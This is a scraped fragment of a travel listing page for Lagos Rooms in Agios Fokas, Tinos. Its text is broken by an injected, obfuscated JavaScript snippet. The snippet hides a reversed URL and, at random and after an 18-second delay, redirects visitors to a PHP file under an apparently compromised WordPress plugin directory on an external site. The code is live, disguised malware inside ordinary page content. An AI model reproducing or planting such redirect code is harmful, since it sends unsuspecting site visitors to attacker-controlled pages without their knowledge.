 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Lagos Rooms in Agios Fokas , Tinos, Cyclades Islands